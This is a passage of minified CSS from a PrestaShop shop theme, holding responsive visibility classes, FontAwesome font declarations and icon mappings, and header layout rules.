white;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:black;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media screen and (max-width:400px){@-ms-viewport{width:320px}}.hidden{display:none !important;visibility:hidden !important}.visible-xs{display:none !important}tr.visible-xs{display:none !important}th.visible-xs,td.visible-xs{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block !important}tr.visible-xs.visible-sm{display:table-row !important}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block !important}tr.visible-xs.visible-md{display:table-row !important}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell !important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block !important}tr.visible-xs.visible-lg{display:table-row !important}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell !important}}.visible-sm{display:none !important}tr.visible-sm{display:none !important}th.visible-sm,td.visible-sm{display:none !important}@media (max-width:767px){.visible-sm.visible-xs{display:block !important}tr.visible-sm.visible-xs{display:table-row !important}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block !important}tr.visible-sm.visible-md{display:table-row !important}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell !important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block !important}tr.visible-sm.visible-lg{display:table-row !important}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell !important}}.visible-md{display:none !important}tr.visible-md{display:none !important}th.visible-md,td.visible-md{display:none !important}@media (max-width:767px){.visible-md.visible-xs{display:block !important}tr.visible-md.visible-xs{display:table-row !important}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block !important}tr.visible-md.visible-sm{display:table-row !important}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:1200px){.visible-md.visible-lg{display:block !important}tr.visible-md.visible-lg{display:table-row !important}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell !important}}.visible-lg{display:none !important}tr.visible-lg{display:none !important}th.visible-lg,td.visible-lg{display:none !important}@media (max-width:767px){.visible-lg.visible-xs{display:block !important}tr.visible-lg.visible-xs{display:table-row !important}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block !important}tr.visible-lg.visible-sm{display:table-row !important}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block !important}tr.visible-lg.visible-md{display:table-row !important}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell !important}}@media (min-width:1200px){.visible-lg{display:block !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}.hidden-xs{display:block !important}tr.hidden-xs{display:table-row !important}th.hidden-xs,td.hidden-xs{display:table-cell !important}@media (max-width:767px){.hidden-xs{display:none !important}tr.hidden-xs{display:none !important}th.hidden-xs,td.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm{display:none !important}tr.hidden-xs.hidden-sm{display:none !important}th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md{display:none !important}tr.hidden-xs.hidden-md{display:none !important}th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-xs.hidden-lg{display:none !important}tr.hidden-xs.hidden-lg{display:none !important}th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none !important}}.hidden-sm{display:block !important}tr.hidden-sm{display:table-row !important}th.hidden-sm,td.hidden-sm{display:table-cell !important}@media (max-width:767px){.hidden-sm.hidden-xs{display:none !important}tr.hidden-sm.hidden-xs{display:none !important}th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}tr.hidden-sm{display:none !important}th.hidden-sm,td.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md{display:none !important}tr.hidden-sm.hidden-md{display:none !important}th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-sm.hidden-lg{display:none !important}tr.hidden-sm.hidden-lg{display:none !important}th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none !important}}.hidden-md{display:block !important}tr.hidden-md{display:table-row !important}th.hidden-md,td.hidden-md{display:table-cell !important}@media (max-width:767px){.hidden-md.hidden-xs{display:none !important}tr.hidden-md.hidden-xs{display:none !important}th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm{display:none !important}tr.hidden-md.hidden-sm{display:none !important}th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}tr.hidden-md{display:none !important}th.hidden-md,td.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-md.hidden-lg{display:none !important}tr.hidden-md.hidden-lg{display:none !important}th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none !important}}.hidden-lg{display:block !important}tr.hidden-lg{display:table-row !important}th.hidden-lg,td.hidden-lg{display:table-cell !important}@media (max-width:767px){.hidden-lg.hidden-xs{display:none !important}tr.hidden-lg.hidden-xs{display:none !important}th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm{display:none !important}tr.hidden-lg.hidden-sm{display:none !important}th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md{display:none !important}tr.hidden-lg.hidden-md{display:none !important}th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}tr.hidden-lg{display:none !important}th.hidden-lg,td.hidden-lg{display:none !important}}.visible-print{display:none !important}tr.visible-print{display:none !important}th.visible-print,td.visible-print{display:none !important}@media print{.visible-print{display:block !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}.hidden-print{display:none !important}tr.hidden-print{display:none !important}th.hidden-print,td.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url('https://www.murals.shop/themes/ps_glori/css/../font/fontawesome-webfont.eot?v=4.2.0');src:url('https://www.murals.shop/themes/ps_glori/css/../font/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url('https://www.murals.shop/themes/ps_glori/css/../font/fontawesome-webfont.woff?v=4.2.0') format('woff'),url('https://www.murals.shop/themes/ps_glori/css/../fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'),url('https://www.murals.shop/themes/ps_glori/css/../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.33333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.14286em;text-align:right;padding-right:0.28571em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.42857em}.icons-ul{margin-left:2.14286em;list-style-type:none}.icons-ul > li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.14286em;width:2.14286em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eeeeee}.icon-light{color:white}.icon-dark{color:#333333}.icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills > .active > a > [class^="icon-"],.nav-pills > .active > a > [class*=" icon-"],.nav-list > .active > a > [class^="icon-"],.nav-list > .active > a > [class*=" icon-"],.navbar-inverse .nav > .active > a > [class^="icon-"],.navbar-inverse .nav > .active > a > [class*=" icon-"],.dropdown-menu > li > a:hover > [class^="icon-"],.dropdown-menu > li > a:hover > [class*=" icon-"],.dropdown-menu > .active > a > [class^="icon-"],.dropdown-menu > .active > a > [class*=" icon-"],.dropdown-submenu:hover > a > [class^="icon-"],.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}body.content_only{background:none}textarea{resize:none}#header{z-index:5003}.columns-container{overflow:hidden}#columns{position:relative;margin-bottom:50px;padding-top:15px}#index #columns{margin-bottom:0}#index .tab-content{margin-top:35px;margin-bottom:34px}header{z-index:1;position:relative;color:#848484}.top-header{padding:30px 0 15px;text-align:center}@media (max-width:767px){.top-header{padding-bottom:5px;padding-top:15px}html header .row #header_logo{padding-bottom:10px}}header .banner{background:black;max-height:100%}header .banner .row{margin:0}header > .nav .row{margin:0}header .nav nav{width:100%}header .row{position:relative}header .row > .container{position:relative}header .row #header_logo{padding-bottom:15px;display:inline-block;float:left;text-align:left}header .cs-sticky-fixed .row #header_logo{padding:5px 15px;max-width:110px}@media (min-width:767px){header .row #header_logo{max-width:250px}}@media (max-width:990px){header .row #header_logo{float:none;text-align:center}}header .row #header_logo img{display:inline-block}header 